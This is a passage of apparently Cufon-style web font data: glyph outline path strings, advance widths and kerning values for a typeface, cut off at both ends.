,4,8,8r0,700xm229,-334r0,-246v0,-13,-3,-35,-25,-35r-29,0v-20,-1,-26,27,-26,37v0,15,-1,237,0,251v0,8,5,32,24,32r32,0v21,0,24,-29,24,-39","w":386},{"d":"0,-8r116,-213r-110,-208v-2,-4,0,-7,4,-7v24,3,61,-9,72,7r120,180v13,12,2,63,-4,68r-122,173v-12,15,-48,4,-72,7v-4,0,-6,-3,-4,-7","w":298},{"d":"380,-714r93,0v4,0,6,3,5,7r-329,800v-2,4,-7,7,-11,7r-92,0v-5,0,-8,-3,-6,-7r329,-800v1,-4,6,-7,11,-7","w":528},{"d":"343,-707r-1,633v0,32,-31,74,-81,74r-125,0v-4,0,-8,-4,-8,-8r0,-86v0,-5,4,-8,8,-8r88,0v31,-3,12,-60,17,-90r-121,0v-43,-1,-72,-46,-73,-87v-1,-31,0,-328,0,-354v0,-50,41,-80,73,-82r100,0v8,0,17,9,20,17v8,-30,62,-13,95,-17v4,0,8,4,8,8xm241,-312r0,-285v-1,-29,-47,-17,-74,-17v-12,0,-18,7,-18,17r0,285v-1,27,49,18,75,18v12,0,17,-8,17,-18"},{"d":"112,-379r0,-72v0,-4,3,-7,6,-7r85,0v3,0,7,3,7,7r0,72v0,4,-4,7,-7,7r-85,0v-3,0,-6,-3,-6,-7xm171,-97v39,10,25,-32,41,-37r74,0v24,-3,15,36,15,56v0,21,-21,77,-63,77r-124,0v-42,0,-67,-56,-67,-77v0,-1,1,-67,0,-110v-1,-49,63,-81,65,-124v0,-4,3,-7,6,-7r85,0v14,1,7,42,2,48v-11,13,-57,62,-57,84v0,33,-17,91,23,90","w":344},{"d":"102,-651v-3,0,-6,-2,-6,-6r0,-62v0,-3,3,-6,6,-6r64,0v3,0,6,3,6,6r0,62v0,4,-3,6,-6,6r-64,0xm205,-651v-3,0,-6,-2,-6,-6r0,-62v0,-3,3,-6,6,-6r64,0v3,0,6,3,6,6r0,62v0,4,-3,6,-6,6r-64,0xm260,-202r-103,0r0,83v0,12,6,19,16,19r135,0v5,0,8,3,8,8r0,84v0,5,-3,8,-8,8r-171,0v-50,0,-81,-41,-82,-73r0,-452v0,-41,30,-86,73,-87r132,0v40,1,70,41,70,87r0,241v1,46,-31,82,-70,82xm157,-492v-1,13,0,157,0,172v-1,23,33,16,55,17v11,0,16,-6,16,-17v1,-14,0,-162,0,-172v2,-25,-30,-18,-53,-19v-15,0,-18,11,-18,19","w":362},{"d":"484,-177v0,4,-3,8,-8,8r-418,0v-4,0,-8,-4,-8,-8r0,-85v0,-5,4,-8,8,-8r418,0v5,0,8,3,8,8r0,85xm310,-102v4,0,8,4,8,8r0,84v0,4,-4,8,-8,8r-85,0v-5,0,-8,-4,-8,-8r0,-84v0,-4,3,-8,8,-8r85,0xm310,-437v4,0,8,4,8,8r0,83v0,5,-4,8,-8,8r-85,0v-5,0,-8,-3,-8,-8r0,-83v0,-4,3,-8,8,-8r85,0","w":534},{"d":"340,-636v0,101,21,233,-28,292v18,18,28,46,28,59r0,177v1,62,-35,106,-79,108v-12,1,-114,1,-127,0v-44,-2,-80,-46,-79,-108r0,-177v0,-13,10,-41,28,-59v-18,-20,-29,-49,-28,-83v1,-18,0,-188,0,-209v0,-21,25,-79,67,-79r151,0v41,0,67,58,67,79xm156,-605r0,162v-4,35,29,29,59,29v17,0,24,-9,24,-29r0,-162v6,-34,-32,-26,-60,-27v-20,0,-23,9,-23,27xm239,-127r0,-157v6,-34,-32,-25,-60,-26v-20,0,-23,8,-23,26r0,157v-4,36,28,30,59,30v17,0,24,-10,24,-30","w":395},{"d":"335,-636r0,529v1,62,-35,107,-79,109r-127,0v-44,-2,-80,-47,-79,-109v1,-59,0,-508,0,-529v0,-22,25,-78,67,-78r142,0v41,0,76,56,76,78xm234,-124r0,-467v5,-35,-31,-26,-60,-27v-20,0,-23,8,-23,27r0,467v-4,34,29,29,59,29v17,0,24,-10,24,-29","w":385},{"d":"339,-352r0,244v1,61,-34,106,-79,108r-126,0v-45,-2,-80,-47,-79,-108r0,-529v0,-21,25,-78,67,-78r168,0v12,1,17,4,17,14v0,41,-1,50,-1,66v0,5,-1,17,-19,17v0,0,-15,-1,-108,0v-20,0,-23,8,-23,26r0,162r117,0v41,0,66,56,66,78xm238,-126r0,-181v6,-35,-30,-26,-59,-27v-20,0,-23,8,-23,27r0,181v-4,36,28,30,59,30v17,0,23,-10,23,-30","w":389},{"d":"350,-619v0,49,-1,65,-4,73r-158,445r155,0v3,0,7,3,7,6r0,88v0,4,-4,7,-7,7r-281,0v-4,0,-7,-3,-7,-7r0,-96v19,-47,131,-341,170,-444v10,-28,25,-68,-20,-72r-31,0v-32,0,-29,21,-30,40v0,3,-2,8,-6,8r-73,0v-12,0,-15,-3,-15,-26v-1,-84,28,-117,88,-118r133,0v47,2,79,59,79,96","w":400},{"d":"156,-644v-4,0,-6,-3,-3,-7r47,-67v12,-14,46,-4,69,-7v4,0,6,3,3,7r-65,67v-8,13,-33,5,-51,7xm260,-202r-103,0r0,83v0,12,6,19,16,19r135,0v5,0,8,3,8,8r0,84v0,5,-3,8,-8,8r-171,0v-50,0,-81,-41,-82,-73r0,-452v0,-41,30,-86,73,-87r132,0v40,1,70,41,70,87r0,241v1,46,-31,82,-70,82xm157,-492v-1,13,0,157,0,172v-1,23,33,16,55,17v11,0,16,-6,16,-17v1,-14,0,-162,0,-172v2,-25,-30,-18,-53,-19v-15,0,-18,11,-18,19","w":362},{"d":"683,-175v36,-6,20,30,21,52v2,62,-35,128,-131,127v-73,-1,-110,-34,-137,-63v-60,58,-100,64,-185,64v-133,0,-203,-82,-201,-170v2,-93,84,-173,169,-219v-47,-84,-78,-111,-80,-184v-3,-75,42,-148,169,-146v139,2,167,74,166,149v-1,79,-55,142,-121,197v89,148,164,278,219,277v44,-1,36,-47,39,-66v5,-33,34,-11,72,-18xm368,-571v0,-26,-21,-53,-68,-52v-36,1,-52,22,-51,56v1,51,52,124,52,125v47,-39,67,-76,67,-129xm378,-132v-32,-50,-70,-115,-112,-178v-29,20,-113,72,-111,129v2,57,39,92,114,90v36,0,86,-20,109,-41","w":705},{"d":"299,-273v30,3,19,-57,19,-86v0,-23,-18,-17,-37,-18v-1,0,-97,-1,-102,-1v-32,1,-13,58,-18,87v6,37,98,14,138,18xm420,-401r0,158v-5,52,-55,80,-116,74r0,128v-1,43,-46,73,-87,73v0,0,-17,1,-149,0v-4,0,-8,-3,-8,-8r0,-86v0,-4,4,-8,8,-8v108,1,116,0,116,0v31,1,19,-58,19,-87v0,-23,-41,-19,-56,-18v-41,2,-86,-31,-87,-74r0,-157v2,-57,64,-78,135,-71v-1,-43,0,-111,0,-132v0,-40,40,-70,86,-70r131,0v4,0,8,3,8,8r0,86v0,4,-4,8,-8,8r-97,0v-35,0,-19,58,-19,88v0,24,24,18,37,18v47,0,86,30,87,70","w":480},{"d":"329,-331r0,223v1,62,-35,106,-79,108v-12,1,-172,0,-185,0v-12,0,-15,-2,-15,-20v6,-27,-15,-77,17,-78v0,0,24,0,138,-1v17,0,25,-10,25,-30r0,-160v2,-17,-8,-17,-8,-17v-32,1,-100,2,-149,0v-13,0,-20,-5,-20,-35r0,-363v0,-7,5,-11,14,-11r219,0v10,0,18,3,18,13r0,74v0,9,-3,15,-14,15r-126,0v-8,0,-11,6,-11,13r0,174v0,24,15,25,15,25v35,1,32,0,95,0v46,0,66,46,66,70","w":379},{"d":"680,-563v0,0,1,13,0,554v0,5,-3,9,-8,9r-278,0v-7,-1,-16,-9,-18,-17v-7,33,-113,11,-120,16v-32,-1,-73,-31,-73,-81v0,-27,-1,-66,0,-97v1,-41,30,-84,73,-87v24,-1,109,-7,122,9v-3,-27,11,-75,-17,-75r-130,0v-4,0,-8,-4,-8,-8r0,-86v0,-5,4,-8,8,-8r166,0v51,0,80,41,82,73r0,259r101,0r0,-415v0,-14,-11,-17,-19,-17v-13,-1,-408,0,-423,0v-10,0,-17,6,-17,17r0,111v0,5,-4,8,-8,8r-85,0v-4,0,-8,-3,-8,-8r0,-157v0,-32,32,-73,82,-73v26,0,461,-1,492,0v41,1,86,30,86,73xm360,-101v22,2,16,-25,17,-45v1,-30,-48,-16,-75,-19v-25,3,-17,24,-17,47v0,29,48,15,75,17","w":731},{"d":"293,-357v10,4,27,16,27,34r0,214v1,62,-34,107,-79,108v-12,1,-158,1,-171,0v-46,-1,-16,-44,-25,-85v0,-11,8,-11,19,-11r132,0v17,0,23,-10,23,-30r0,-170v0,-14,-7,-18,-21,-18r-114,0v0,0,-7,0,-12,-14v2,-25,-6,-71,9,-80r117,0v17,1,21,-13,21,-27r0,-157v0,-18,-3,-25,-23,-25v-82,-2,-113,-1,-113,-1v-22,-4,-7,-70,-10,-77v0,-3,-1,-20,13,-20r168,0v41,0,66,57,66,78r0,204v0,42,-14,71,-27,77","w":375,"k":{"4":-50}},{"d":"343,-82v1,46,-32,82,-71,82r-152,0v-32,0,-73,-32,-73,-82r0,-444v1,-41,30,-86,73,-86r152,0v41,0,71,40,71,86v0,36,-1,417,0,444xm241,-119r0,-375v1,-29,-48,-18,-74,-18v-14,0,-18,10,-18,18v-1,14,0,360,0,375v1,28,49,17,75,17v12,0,17,-6,17,-17xm104,-718v3,-25,23,-27,52,-28v47,-2,104,48,153,24v9,-4,14,-6,14,5v-2,22,6,61,-10,67v-54,34,-122,-37,-194,-12v-23,8,-13,-35,-15,-56","w":390},{"d":"346,-101v5,0,8,4,8,8r0,85v0,4,-3,8,-8,8r-278,0v-4,0,-8,-4,-8,-8r0,-699v0,-4,4,-8,8,-8r85,0v4,0,8,4,8,8r0,606r185,0","w":409,"k":{"Y":90,"V":60}},{"d":"104,-718v3,-25,23,-27,52,-28v47,-2,104,48,153,24v9,-4,14,-6,14,5v-2,22,6,61,-10,67v-54,34,-122,-37,-194,-12v-23,8,-13,-35,-15,-56xm336,-539r0,531v0,4,-4,8,-8,8v-34,-4,-86,13,-95,-17v-15,33,-79,11,-120,17v-32,-2,-73,-31,-73,-82v0,-26,-1,-197,0,-229v1,-40,30,-83,73,-86v24,-2,110,-8,122,9r0,-105v0,-11,-7,-18,-17,-18r-129,0v-5,0,-8,-4,-8,-8r0,-85v0,-5,3,-8,8,-8r166,0v50,0,81,41,81,73xm234,-118r0,-162v1,-31,-47,-19,-74,-19v-14,0,-18,11,-18,19v-1,13,0,147,0,162v0,29,48,18,75,18v12,0,17,-7,17,-18"},{"d":"60,-91v4,-35,-9,-81,13,-100r79,-68r-79,-72v-24,-15,-13,-64,-13,-99v0,-9,6,-12,13,-7r133,93v27,26,13,92,13,141v0,9,-5,20,-13,25r-133,93v-7,5,-13,2,-13,-6","w":279},{"d":"472,-435v5,0,8,4,8,8r0,418v0,5,-3,8,-8,8r-85,0v-4,0,-8,-3,-8,-8r0,-314v0,-8,-5,-11,-11,-11r-156,0r0,326v0,4,-4,8,-8,8r-85,0v-5,0,-8,-4,-8,-8r0,-326r-63,0v-4,0,-8,-3,-8,-8r0,-85v0,-4,4,-8,8,-8r63,0r0,-206v0,-32,31,-74,82,-74r82,0v4,0,8,4,8,8r0,86v-8,24,-70,-13,-71,27r0,159r260,0","w":535},{"d":"83,97v-32,-3,-21,-26,-23,-58v0,0,0,-21,28,-15v41,0,56,-23,56,-69r0,-529v0,-43,-7,-60,-54,-63v-43,-14,-28,-21,-30,-58v7,-37,48,-12,81,-19v64,0,99,55,100,99v1,33,2,520,0,613v-2,75,-57,107,-158,99","w":301},{"d":"101,97v-32,-3,-21,-26,-23,-58v0,0,0,-21,28,-15v41,0,56,-23,56,-69v0,-86,1,-170,1,-170v0,-88,102,-63,102,-90v0,-26,-102,-9,-102,-97v0,0,-1,-52,-1,-172v0,-43,-8,-60,-54,-63v-44,-14,-27,-21,-30,-58v-2,-19,19,-19,19,-19r62,0v64,0,99,55,99,99v-1,191,-15,266,74,267v11,1,11,7,11,11r0,70v0,3,-1,8,-11,8v-72,-1,-73,74,-73,257v0,75,-57,107,-158,99","w":403},{"d":"153,-406r0,398v0,4,-4,8,-8,8r-87,0v-4,0,-8,-4,-8,-8r0,-699v0,-4,4,-8,8,-8r85,0v4,0,8,4,8,8r0,189v12,-13,103,-10,125,-8v41,3,71,40,71,86r0,432v0,4,-4,8,-8,8r-86,0v-4,0,-8,-4,-8,-8r0,-398v1,-31,-47,-19,-74,-19v-14,0,-18,11,-18,19","w":394},{"d":"68,-714r84,0v9,0,9,7,9,12r0,791v0,8,-3,11,-11,11v0,0,-17,-1,-82,0v-4,0,-8,-4,-8,-8r0,-798v0,-5,4,-8,8,-8","w":221},{"d":"50,-318r0,-288v-1,-62,35,-107,79,-108v12,-1,113,-1,127,0v44,1,79,46,78,108r0,528v0,21,-25,78,-66,78v-14,0,-154,1,-168,0v-12,-1,-18,-4,-18,-13v1,-41,1,-50,1,-66v0,-5,1,-18,20,-18v0,0,14,1,107,1v20,0,23,-9,23,-27r0,-117r-116,0v-42,0,-67,-57,-67,-78xm151,-589r0,226v-6,34,32,25,60,26v19,0,23,-8,23,-26r0,-226v3,-34,-29,-29,-59,-29v-18,0,-24,10,-24,29","w":389},{"d":"396,-4v2,4,0,7,-4,7r-93,0v-5,0,-10,-3,-12,-7r-64,-117r-64,117v-2,4,-7,7,-12,7r-93,0v-4,0,-6,-3,-4,-7r118,-217r-112,-204v-2,-4,0,-7,4,-7r93,0v5,0,10,3,12,7r58,105r58,-105v2,-4,7,-7,12,-7r93,0v4,0,6,3,4,7r-112,204","w":446},{"d":"181,-562v3,-31,-9,-74,5,-93r38,-52v8,-14,32,-4,50,-7v4,0,1,3,-1,7r-39,53v16,3,44,-7,48,8r0,84v0,4,-4,8,-8,8r-85,0v-4,0,-8,-4,-8,-8xm40,-562v3,-31,-9,-74,5,-93r38,-52v8,-14,32,-4,50,-7v4,0,1,3,-1,7r-39,53v16,3,44,-7,48,8r0,84v0,4,-4,8,-8,8r-85,0v-4,0,-8,-4,-8,-8","w":322},{"d":"755,-126v-1,41,-30,88,-73,88v0,0,-24,-1,-135,-1v-94,0,-67,-110,-67,-194v0,-54,43,-83,79,-83v114,-1,123,-2,123,-2v34,0,73,34,73,84v0,26,1,77,0,108xm681,-708r-442,700v-1,4,-6,8,-11,8r-92,0v-4,0,-7,-4,-6,-8r442,-700v2,-4,7,-7,11,-7r93,0v4,0,7,3,5,7xm326,-469v-1,40,-31,87,-74,87v0,0,-24,1,-134,0v-95,0,-68,-109,-68,-194v0,-55,43,-83,80,-83v113,-1,122,0,122,0v34,0,73,31,74,81r0,109xm642,-129v37,0,20,-41,23,-73v3,-33,-43,-23,-73,-24v-33,-2,-20,48,-22,73v-3,32,43,24,72,24xm162,-569v-33,-3,-20,49,-22,72v-3,34,42,25,72,25v37,0,21,-42,24,-74v3,-32,-44,-21,-74,-23","w":805},{"d":"421,-611v1,33,-1,388,0,480v2,95,-53,126,-121,129v-66,2,-207,1,-225,1v-17,0,-22,-14,-22,-27r0,-278v-18,-3,-48,8,-53,-8r0,-84v5,-16,36,-5,53,-8r0,-289v1,-13,5,-20,22,-20r236,0v64,0,109,58,110,104xm322,-147r0,-413v0,-28,-8,-55,-39,-55r-117,0v-5,0,-10,5,-10,11r0,198r59,0v4,0,8,3,8,8r0,84v0,5,-4,8,-8,8r-59,0r0,193v0,6,5,11,10,11r119,0v27,0,37,-15,37,-45","w":513,"k":{"Y":40,"X":10,"W":25,"V":25,"T":40}},{"d":"166,-481v-17,-2,-43,6,-50,-7r-66,-67v-3,-4,-1,-7,3,-7v23,3,58,-8,69,7r47,67v3,4,1,7,-3,7","w":219},{"d":"308,-816v4,0,6,3,3,7r-47,67v-12,14,-47,4,-71,7v-4,0,-10,-3,-13,-7r-47,-67v-2,-4,-1,-7,4,-7v18,2,43,-6,50,7r35,36v16,-13,27,-32,46,-43r40,0xm63,-715r327,0v4,0,8,4,8,8v-2,33,9,74,-3,100r-224,499v-1,4,1,7,5,7r214,0v4,0,8,4,8,8r0,85v0,4,-4,8,-8,8r-324,0v-5,0,-8,-4,-8,-8v1,-33,-9,-73,3,-100r223,-499v2,-4,0,-7,-5,-7r-216,0v-4,0,-8,-4,-8,-8r0,-85v0,-4,4,-8,8,-8","w":453},{"d":"217,-191v22,17,8,65,12,100v0,8,-5,11,-13,6r-133,-93v-27,-26,-8,-93,-13,-141v0,-8,6,-20,13,-25r133,-93v8,-5,13,-2,13,7v-4,34,9,80,-12,99r-80,72","w":299},{"d":"395,-628v4,0,6,3,4,7r-153,106r0,507v0,4,-3,8,-8,8r-85,0v-4,0,-8,-4,-8,-8r0,-459v-15,7,-25,23,-41,27r-100,0v-4,0,-6,-3,-4,-7r145,-108r0,-152v0,-4,4,-8,8,-8r85,0v5,0,8,4,8,8r0,105v14,-8,25,-20,40,-26r109,0","w":537},{"w":180},{"d":"203,-636v-32,0,-58,-25,-58,-57v0,-32,26,-58,58,-58v31,0,57,26,57,58v0,32,-26,57,-57,57xm203,-713v-12,0,-21,9,-21,20v0,11,9,20,21,20v11,0,20,-9,20,-20v0,-11,-9,-20,-20,-20xm336,-539r0,531v0,4,-4,8,-8,8v-34,-4,-86,13,-95,-17v-15,33,-79,11,-120,17v-32,-2,-73,-31,-73,-82v0,-26,-1,-197,0,-229v1,-40,30,-83,73,-86v24,-2,110,-8,122,9r0,-105v0,-11,-7,-18,-17,-18r-129,0v-5,0,-8,-4,-8,-8r0,-85v0,-5,3,-8,8,-8r166,0v50,0,81,41,81,73xm234,-118r0,-162v1,-31,-47,-19,-74,-19v-14,0,-18,11,-18,19v-1,13,0,147,0,162v0,29,48,18,75,18v12,0,17,-7,17,-18"},{"d":"141,-706v-3,30,8,73,-5,92r-37,53v-9,14,-32,4,-51,7v-4,0,-1,-3,1,-7r39,-54v-16,-3,-44,8,-48,-8r0,-83v0,-4,4,-8,8,-8r85,0v4,0,8,4,8,8","w":181},{"d":"241,39v-2,32,8,55,-22,58v-104,9,-156,-23,-159,-99v-4,-93,-1,-580,0,-613v1,-44,36,-99,100,-99r62,0v0,0,22,0,19,19v2,8,0,33,0,33v0,0,-1,24,-30,25v-46,3,-54,20,-54,63r0,529v0,46,15,69,56,69v28,-6,28,15,28,15","w":301},{"d":"58,-481v-4,0,-6,-3,-3,-7r47,-67v12,-14,46,-4,69,-7v4,0,6,3,3,7r-65,67v-8,13,-33,5,-51,7","w":229},{"d":"63,-151v-4,0,-8,-4,-8,-8r0,-547v0,-4,4,-8,8,-8r85,0v4,0,8,4,8,8r0,547v0,4,-4,8,-8,8r-85,0xm63,0r85,0v4,0,8,-4,8,-8r0,-83v0,-5,-4,-8,-8,-8r-85,0v-4,0,-8,3,-8,8r0,83v0,4,4,8,8,8","w":206},{"d":"143,-99v4,0,8,3,8,8r0,83v0,4,-4,8,-8,8r-85,0v-4,0,-8,-4,-8,-8r0,-83v0,-5,4,-8,8,-8r85,0","w":201},{"d":"543,-613v-25,3,-63,-10,-63,19v0,0,1,0,0,159r63,0v4,0,8,4,8,8r0,85v0,4,-4,8,-8,8r-63,0r0,325v0,5,-3,8,-8,8r-85,0v-4,0,-8,-3,-8,-8r0,-325r-174,0r0,325v0,5,-4,8,-8,8r-85,0v-5,0,-8,-3,-8,-8r0,-325r-63,0v-4,0,-8,-4,-8,-8r0,-85v0,-4,4,-8,8,-8r63,0r0,-206v0,-32,31,-74,81,-74r82,0v5,0,8,4,8,8r0,86v-7,24,-71,-13,-70,27r0,159r174,0r1,-206v0,-32,31,-74,81,-74r82,0v5,0,8,4,8,8r0,86v0,4,-3,8,-8,8","w":584},{"d":"151,-91v-3,30,8,73,-5,92r-37,53v-9,13,-32,3,-51,6v-4,0,-1,-3,1,-6r39,-54v-16,-3,-44,7,-48,-8r0,-83v0,-5,4,-8,8,-8r85,0v4,0,8,3,8,8","w":201},{"d":"61,-459v-3,0,-6,-3,-6,-6r0,-62v0,-4,3,-6,6,-6r205,0v3,0,6,2,6,6r0,62v0,3,-3,6,-6,6r-205,0","w":327},{"d":"346,-708r0,634v-1,33,-33,74,-81,74r-120,0v-5,0,-8,-4,-8,-8r0,-86v17,-28,109,23,109,-44r0,-72v-26,32,-66,28,-125,20v-38,-5,-71,-51,-71,-104r0,-414v0,-4,4,-8,8,-8r86,0v4,0,8,4,8,8r0,357v0,10,3,54,25,58v12,2,22,4,36,0v27,-8,31,-50,31,-58r0,-357v0,-4,4,-8,8,-8r86,0v4,0,8,4,8,8","w":401},{"d":"333,-87v0,75,-100,111,-182,86r0,278v0,4,-4,8,-8,8r-85,0v-4,0,-8,-4,-8,-8r0,-983v0,-5,4,-8,8,-8r82,0v1,0,12,-2,12,11v1,85,1,267,0,285v13,-31,70,-17,108,-17v32,0,73,32,73,82r0,266xm232,-135r0,-162v0,-10,-3,-37,-26,-38r-29,0v-19,0,-25,25,-25,36v-1,13,0,147,0,157v0,10,5,39,24,40v11,0,18,1,32,0v17,-1,24,-25,24,-33","w":383},{"d":"255,-613v-59,9,-68,9,-99,36r0,569v0,4,-4,8,-8,8r-85,0v-4,0,-8,-4,-8,-8r0,-700v0,-4,4,-8,8,-8r85,0v11,1,7,18,8,29v0,0,44,-31,99,-28v4,0,8,3,8,8r0,86v0,4,-4,8,-8,8","w":293},{"d":"365,-705v16,-22,68,-5,100,-10v6,0,10,5,8,10r-200,694v-7,20,-42,8,-65,11v-6,0,-12,-5,-13,-11r-150,-694v-1,-5,3,-10,8,-10r81,0v6,0,12,5,13,10r93,430v0,0,1,5,125,-430","w":518,"k":{"\u00cf":90,"\u00c9":45,"\u0161":90,"\u0178":90,"\u0160":90,"\u00d1":25,"\u00d0":25,"\u2122":90,"\u0153":90,"\u0152":90,"\u00d8":90,"\u2014":90,"\u02dc":90,"\u02c6":90,"\u2030":90,"\u201d":90,"\u2022":90,"\u2013":90,"\u203a":90,"\u2039":90,"\u201c":90,"z":90,"y":90,"x":90,"w":90,"v":90,"u":90,"t":90,"s":90,"r":90,"q":90,"p":90,"o":90,"n":90,"m":90,"j":90,"i":90,"g":90,"e":90,"d":90,"c":90,"a":90,"\u2018":90,"?":10,";":45,":":45,".":45,"-":25,",":45,"\u2019":90,"!":-10}},{"d":"285,-708v-2,34,3,71,-4,100r-112,500v-2,4,0,7,4,7r104,0v4,0,8,3,8,8r0,85v0,4,-4,8,-8,8r-219,0v-4,0,-8,-4,-8,-8r0,-83r117,-517v1,-4,-2,-7,-6,-7r-103,0v-4,0,-8,-3,-8,-8r0,-85v0,-4,4,-8,8,-8r219,0v4,0,8,4,8,8","w":335},{"d":"294,-597r0,808v-1,43,-46,73,-87,73v0,0,-17,1,-149,0v-4,0,-8,-3,-8,-8r0,-86v0,-4,4,-8,8,-8v108,1,116,0,116,0v8,0,19,-3,19,-17r0,-809v0,-41,40,-71,86,-71r149,0v5,0,8,4,8,8r0,86v0,4,-3,8,-8,8r-116,0v-10,0,-18,5,-18,16","w":486},{"d":"234,-27v-10,39,-74,27,-107,27v-26,0,-80,-14,-80,-95r0,-613v0,-4,4,-8,8,-8r84,0v5,0,8,4,8,8r0,567v0,38,26,44,63,39v14,-1,25,-14,25,-39r0,-567v0,-4,3,-8,8,-8r85,0v4,0,8,4,8,8r0,700v0,4,-4,8,-8,8r-83,0v-14,0,-11,-21,-11,-27","w":391},{"d":"175,-706v0,-4,4,-8,8,-8r83,0v4,0,8,4,8,8r-20,151v-4,17,-30,9,-47,9v-8,0,-10,-2,-12,-7xm35,-706v0,-4,4,-8,8,-8r83,0v4,0,8,4,8,8r-20,151v-4,17,-30,9,-47,9v-8,0,-10,-2,-12,-7","w":309},{"d":"484,-714r93,0v4,0,6,3,5,7r-329,800v-2,4,-7,7,-11,7r-92,0v-5,0,-8,-3,-6,-7r329,-800v1,-4,6,-7,11,-7","w":498},{"d":"343,-82v1,46,-32,82,-71,82r-152,0v-32,0,-73,-32,-73,-82r0,-444v1,-41,30,-86,73,-86r152,0v41,0,71,40,71,86v0,36,-1,417,0,444xm241,-119r0,-375v1,-29,-48,-18,-74,-18v-14,0,-18,10,-18,18v-1,14,0,360,0,375v1,28,49,17,75,17v12,0,17,-6,17,-17xm108,-644v-4,0,-6,-3,-3,-7r47,-67v13,-14,46,-4,71,-7v5,0,10,3,13,7r47,67v3,4,1,7,-3,7v-18,-2,-43,6,-51,-7r-35,-36v-16,14,-27,33,-46,43r-40,0","w":390},{"d":"285,-428v-2,34,9,74,-4,100r-112,220v-2,4,0,7,4,7r104,0v4,0,8,3,8,8r0,85v0,4,-4,8,-8,8r-219,0v-4,0,-8,-4,-8,-8r0,-83r117,-237v2,-3,-1,-7,-5,-7r-104,0v-4,0,-8,-3,-8,-8r0,-85v0,-4,4,-8,8,-8r219,0v4,0,8,4,8,8xm260,-539v4,0,6,3,3,7r-47,67v-13,14,-46,4,-71,7v-5,0,-10,-3,-13,-7r-47,-67v-3,-4,-1,-7,3,-7v18,2,43,-6,51,7r35,36v16,-14,27,-33,46,-43r40,0","w":313},{"d":"148,-714v5,0,9,3,11,7r329,800v1,4,-2,7,-6,7r-92,0v-5,0,-10,-3,-11,-7r-329,-800v-2,-4,1,-7,5,-7r93,0","w":528},{"d":"50,-168v3,-25,23,-27,52,-28v47,-2,104,48,153,24v9,-4,14,-6,14,5v-2,22,6,61,-10,67v-54,34,-122,-37,-194,-12v-23,8,-13,-35,-15,-56xm50,-324v3,-25,22,-26,52,-27v47,-2,105,46,153,23v9,-4,14,-5,14,6v-2,22,6,60,-10,66v-52,37,-123,-38,-194,-11v-23,9,-12,-36,-15,-57","w":319},{"d":"143,-378v4,0,8,3,8,8r0,83v0,4,-4,8,-8,8r-85,0v-4,0,-8,-4,-8,-8r0,-83v0,-5,4,-8,8,-8r85,0","w":201},{"d":"484,92v0,4,-3,8,-8,8r-418,0v-4,0,-8,-4,-8,-8r0,-85v0,-5,4,-8,8,-8r418,0v5,0,8,3,8,8r0,85","w":534},{"d":"148,-715v4,0,8,4,8,8r0,699v0,4,-4,8,-8,8r-85,0v-4,0,-8,-4,-8,-8r0,-699v0,-4,4,-8,8,-8r85,0","w":211,"k":{"!":-15}},{"d":"102,-651v-3,0,-6,-2,-6,-6r0,-62v0,-3,3,-6,6,-6r64,0v3,0,6,3,6,6r0,62v0,4,-3,6,-6,6r-64,0xm205,-651v-3,0,-6,-2,-6,-6r0,-62v0,-3,3,-6,6,-6r64,0v3,0,6,3,6,6r0,62v0,4,-3,6,-6,6r-64,0xm260,-202r-103,0r0,83v0,12,6,19,16,19r135,0v5,0,8,3,8,8r0,84v0,5,-3,8,-8,8r-171,0v-50,0,-81,-41,-82,-73r0,-452v0,-41,30,-86,73,-87r132,0v40,1,70,41,70,87r0,241v1,46,-31,82,-70,82xm157,-492v-1,13,0,157,0,172v-1,23,33,16,55,17v11,0,16,-6,16,-17v1,-14,0,-162,0,-172v2,-25,-30,-18,-53,-19v-15,0,-18,11,-18,19","w":362},{"d":"481,-355r-158,0r0,150r158,0v5,0,8,4,8,8r0,85v0,5,-3,8,-8,8r-158,0r0,173v0,4,-4,8,-8,8r-85,0v-5,0,-8,-4,-8,-8r0,-173r-159,0v-4,0,-8,-3,-8,-8r0,-85v0,-4,4,-8,8,-8r159,0r0,-150r-159,0v-4,0,-8,-3,-8,-8r0,-85v0,-4,4,-8,8,-8r159,0r0,-172v0,-5,3,-8,8,-8r85,0v4,0,8,3,8,8r0,172r158,0v5,0,8,4,8,8r0,85v0,5,-3,8,-8,8","w":544},{"d":"50,-249v3,-25,22,-25,52,-27v47,-2,104,48,153,24v9,-4,14,-6,14,5v-2,21,6,62,-10,66v-52,37,-122,-36,-194,-11v-23,8,-12,-36,-15,-57","w":319},{"d":"151,-544v5,0,8,4,8,8r0,425v0,54,-40,111,-91,111r-66,0v-4,0,-8,-4,-8,-8r0,-86v0,-5,4,-8,8,-8v54,1,24,0,24,0v18,0,32,-17,32,-44r0,-390v0,-4,4,-8,8,-8r85,0xm151,-715v5,0,8,3,8,8r0,83v0,4,-3,8,-8,8r-85,0v-4,0,-8,-4,-8,-8r0,-83v0,-5,4,-8,8,-8r85,0","w":209},{"d":"525,-70v1,3,0,5,-3,5v-24,-2,-58,6,-74,-5r-75,-91v-30,10,-48,6,-174,3r-72,88v-15,12,-50,2,-74,5v-3,0,-4,-2,-3,-5r100,-138v-2,-54,-8,-128,5,-176r-105,-145v-1,-2,0,-4,3,-4v24,2,57,-5,74,4r81,99v47,-6,109,-3,159,-1r81,-98v17,-9,50,-2,74,-4v3,0,4,2,3,4r-105,146r-2,0v13,41,6,122,2,167xm311,-246v37,0,21,-42,24,-74v3,-32,-44,-21,-74,-23v-34,-3,-20,47,-22,72v-3,34,42,25,72,25","w":575},{"d":"156,-688v10,-40,74,-28,108,-28v26,0,80,14,80,95r0,613v0,4,-4,8,-8,8r-85,0v-4,0,-8,-4,-8,-8v1,-286,1,-567,1,-567v0,-36,-26,-44,-63,-39v-14,1,-25,14,-25,40v0,0,-1,280,0,566v0,4,-4,8,-8,8r-85,0v-4,0,-8,-4,-8,-8r0,-700v0,-4,4,-8,8,-8r82,0v14,0,12,21,11,28","w":391,"k":{"x":20}},{"d":"572,-385r-151,106r0,171v1,62,-34,107,-79,108v-12,1,-113,1,-126,0v-33,-1,-60,-25,-72,-62v-13,8,-27,23,-42,27r-98,0v-4,0,-6,-4,-4,-7r137,-102r0,-215v0,-21,25,-77,66,-77r142,0v37,0,69,45,75,69v14,-7,23,-20,39,-25r108,0v5,0,7,3,5,7xm320,-126r0,-188v6,-33,-31,-25,-59,-26v-20,0,-23,8,-23,26r0,188v-4,36,28,30,59,30v17,0,23,-10,23,-30","w":572},{"d":"203,-636v-32,0,-58,-25,-58,-57v0,-32,26,-58,58,-58v31,0,57,26,57,58v0,32,-26,57,-57,57xm203,-713v-12,0,-21,9,-21,20v0,11,9,20,21,20v11,0,20,-9,